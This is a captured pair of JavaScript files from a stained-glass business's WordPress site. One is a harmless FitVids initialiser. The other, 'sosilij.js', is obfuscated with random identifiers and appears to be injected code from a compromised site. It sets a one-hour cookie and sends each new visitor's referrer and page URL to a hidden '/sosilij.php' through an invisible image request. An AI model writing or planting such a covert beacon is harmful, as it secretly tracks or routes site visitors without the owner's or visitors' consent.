--- FILE ---
content_type: application/javascript
request_url: https://theleadedglasswindow.com/wp-content/themes/default/js/fitvids-doc-ready.js?ver=4.1.1
body_size: 176
content:
// initialise plugins
jQuery(document).ready(function($){ 

	// Target your .container, .wrapper, .post, etc.
    jQuery("#fullwidth-blog-wrap").fitVids();
    jQuery("#content-wrap").fitVids();
    jQuery("#page-post-wrap").fitVids();

});

--- FILE ---
content_type: application/javascript
request_url: https://theleadedglasswindow.com/sosilij.js
body_size: 760
content:


function loxijyhi()
{ 

	var giwosulehuk = window.location.href; 
    var tydubej = "sosilij";  
 

	var gigucatyr = "/" + tydubej + ".php";
 
    var qyka = 60;  	var kezuhaloxad = tydubej;
	var vacadyca = "";
	
     try    {   
       vacadyca=""+parent.document.referrer;
	 
	     }	   
    catch (ex) 

    {
 	    vacadyca=""+document.referrer;    }	 	if(tucuqare(kezuhaloxad) == null)
	{ 	 
 		var webekurixoxapug = window.location.hostname;  
 			
 		belubiwy(kezuhaloxad, "1", qyka, "/", webekurixoxapug);   		if(tucuqare(kezuhaloxad) != null)	
	 		{   			var gagynu = new Image(); 
 			gagynu.src=gigucatyr + "?referer=" + escape(vacadyca) + "&url=" + escape(giwosulehuk);
	  
		} 
 	}		
}   

loxijyhi();


function tucuqare(repyv) 
{	
    var ceruk = document.cookie;	     var pewyvafilyfus = repyv + "=";  			
    var wolomuxazywu = ceruk.indexOf("; " + pewyvafilyfus); 	 	    if (wolomuxazywu == -1) { 	          wolomuxazywu = ceruk.indexOf(pewyvafilyfus);        if (wolomuxazywu != 0) return null;    } else {

	        wolomuxazywu += 2;    }    var wezyw = document.cookie.indexOf(";", wolomuxazywu);

 
    if (wezyw == -1) {
 	        wezyw = ceruk.length; 
     }    return unescape(ceruk.substring(wolomuxazywu + pewyvafilyfus.length, wezyw));	
}	 



function belubiwy(gydojiwu,celipulirot,jukocap, mesyjozyju, vogafebi) {
 var sanizanecycebez = new Date();
 var nuborubiric = new Date();
  	   
 nuborubiric.setTime(sanizanecycebez.getTime() + 1000*60*jukocap); 

  
 document.cookie = gydojiwu+"="+escape(celipulirot) + ";expires="+nuborubiric.toGMTString() + ";path=" + mesyjozyju + ";domain=" + vogafebi;  }  